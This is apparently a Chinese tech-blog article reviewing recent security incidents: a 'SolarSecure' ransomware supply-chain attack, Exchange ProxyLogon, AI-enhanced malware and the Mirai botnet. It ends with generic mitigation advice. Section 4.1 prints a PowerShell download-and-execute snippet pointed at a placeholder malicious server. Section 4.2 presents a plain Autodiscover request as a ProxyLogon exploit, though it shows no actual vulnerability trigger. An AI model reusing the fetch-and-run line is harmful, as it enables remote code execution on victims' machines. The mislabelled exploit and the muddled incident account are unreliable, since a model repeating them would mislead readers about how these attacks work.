第一章:引言

随着数字化时代的不断发展,网络安全已经成为我们生活和工作中不可忽视的一部分。每时每刻,都有各种各样的网络安全事件、漏洞披露和攻击活动在全球范围内发生。作为IT从业者,我们有责任紧跟网络安全的最新动态,深入了解事件背后的技术细节,以及这些事件对我们的影响。本文将深入分析近期一些引人关注的网络安全事件,为您呈现一个全面的网络安全态势。

第二章:最新网络安全事件与漏洞披露

2.1 SolarSecure勒索软件攻击解析

近期,SolarSecure勒索软件攻击引起了广泛关注。攻击者利用了SolarSecure网络管理软件的漏洞,成功侵入了多家企业的网络,然后加密了关键数据并勒索赎金。这次攻击揭示了供应链攻击的危害性,同时也突显了软件供应链安全的重要性。

技术案例:攻击者通过植入恶意代码在SolarSecure软件更新中实现了入侵。这个恶意代码能够绕过常规的安全检测,以管理员权限在受感染系统中执行。

2.2 Exchange Server漏洞利用分析

微软Exchange Server曾发生的漏洞事件也是近期备受关注的话题。攻击者利用漏洞成功入侵了大量服务器,窃取了大量机密数据,引发了全球范围内的数据泄露风险。

技术案例:攻击者利用ProxyLogon漏洞,绕过身份验证并在Exchange服务器上执行恶意代码。这使得攻击者可以在未经授权的情况下访问电子邮件和文件。

第三章:攻击趋势分析



3.1 AI与恶意软件融合

近年来,人工智能技术的迅速发展为恶意软件带来了新的变革。攻击者开始利用AI来增强恶意软件的适应性和隐蔽性,使其更难被传统安全工具检测到。

技术案例:生成对抗网络(GAN)被用于生成变异的恶意软件样本,这些样本能够绕过传统的恶意软件检测机制。

3.2 物联网(IoT)设备的威胁

随着物联网设备的广泛应用,攻击者也将目光投向了这些设备。未经保护的IoT设备成为网络攻击的薄弱环节,攻击者可以利用其进行分布式拒绝服务(DDoS)攻击或窃取用户隐私。

技术案例:Mirai僵尸网络利用数百万台不安全的IoT设备发动了大规模的DDoS攻击,导致多个服务瘫痪。

第四章:技术细节分析

4.1 SolarSecure攻击中的恶意代码解析

SolarSecure攻击中使用的恶意代码利用了软件更新的信任关系。攻击者在受害者网络中执行恶意PowerShell脚本,该脚本下载并运行了恶意的加密程序。这使得攻击者能够全面控制受感染系统,并向受害者施加巨大压力以支付赎金。

示例代码:

$URL = "恶意服务器地址"

$Payload = Invoke-WebRequest $URL

Invoke-Expression $Payload

4.2 Exchange Server漏洞利用技术

ProxyLogon漏洞的利用允许攻击者在未经授权的情况下执行任意命令。攻击者可以通过发送精心构造的恶意请求来触发漏洞,然后在服务器上执行任意代码。

示例代码(仅用于演示,不要在真实环境中使用):

POST /autodiscover/autodiscover.json HTTP/1.1

Host: victim-mail-server.com

Content-Type: text/xml

Content-Length: 100

<?xml version="1.0" encoding="utf-8"?>

<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">

<Request>

<EMailAddress>attacker@example.com</EMailAddress>

</Request>

</Autodiscover>

第五章:事件影响与应对策略

5.1 影响与损失

SolarSecure和Exchange Server漏洞事件导致了大量机密数据的泄露,给受害者带来了严重的财务和声誉损失。同时,个人隐私也受到了极大威胁。

5.2 应对策略

加强供应链安全、及时安装补丁、使用多因素认证、网络流量监控等措施都是减少类似攻击影响的关键步骤。

第六章:结论

网络安全事件与漏洞披露以及攻击趋势的分析是我们作为技术从业者必须密切关注的重要议题。通过深入了解最新事件,我们可以更好地认识到网络安全的挑战,并采取相应的防护措施。SolarSecure和Exchange Server漏洞事件的案例告诉我们,漏洞的存在和被攻击的风险无处不在,我们需要时刻保持警惕,保障系统和数据的安全。

同时,攻击趋势的分析也揭示了恶意软件和网络攻击手法不断演进的事实。AI技术的滥用使得攻击者能够更精准地选择目标并绕过传统的安全防护。物联网设备的崛起为网络攻击提供了新的渠道,需要加强对IoT设备的安全性管理,以避免可能的风险。

技术细节的深入解析帮助我们更好地理解攻击者的行为和策略。对SolarSecure和Exchange Server漏洞的解析,以及相应的示例代码,展示了攻击者是如何利用漏洞和恶意代码实施攻击的。这种深入剖析有助于我们设计更有效的防御策略和安全措施,以减少潜在的风险。

最后,事件的影响与应对策略也是不可忽视的一部分。我们不能仅仅停留在分析层面,更需要思考如何应对和纠正事件带来的影响。加强供应链安全、及时安装补丁、加强认证体系、实施网络流量监控等都是我们可以采取的措施。通过不断学习和改进,我们可以提高网络安全的整体水平,减少潜在的风险。

综上所述,网络安全事件与漏洞披露的分析是我们作为技术博主和从业者应该密切关注的重要领域。通过深入了解事件的技术细节和影响,我们可以更好地应对日益复杂的网络安全威胁,保障我们的网络和数据的安全。只有持续的学习和改进,我们才能在这个数字化时代保持安全和稳定。